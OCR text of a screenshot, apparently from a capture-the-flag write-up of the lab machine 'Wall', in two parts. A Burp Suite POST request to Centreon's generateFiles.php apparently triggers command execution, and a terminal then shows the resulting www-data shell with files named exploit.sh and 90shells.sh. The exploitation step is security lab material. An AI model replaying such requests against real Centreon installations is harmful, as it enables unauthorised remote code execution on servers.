 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JOSEPH
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.157 ?
Request
Raw Params Headers Hex
POST /centreon/include/configuration/configGenerate/xml/generateFiles.php HTTP/1.1
Host: 10.10.10.157
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.157/centreon/main.get.php?p=60901&o=c&server_id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Cookie: PHPSESSID=bfuofv09h58t1l1runh0hv8omj
Connection: close
Upgrade-Insecure-Requests: 1
poller=1&debug=true&generate=true
Response
Raw Headers Hex XML
term
0 matches
root@kali: ~
root@kali: ~ 64x17
apt install sl
Please ask your administrator.
www-data@Wall:/usr/local/centreon/www$ ls
ls
90shells.sh class include locale robots.txt
Themes exploit.sh index.html main.get.php sounds
a.php front_src index.php main.php static
api img lib modules widgets
www-data@Wall:/usr/local/centreon/www$ ls
ls
90shells.sh class include locale robots.txt
Themes exploit.sh index.html main.get.php sounds
a.php front_src index.php main.php static
api img lib modules widgets
www-data@Wall:/usr/local/centreon/www$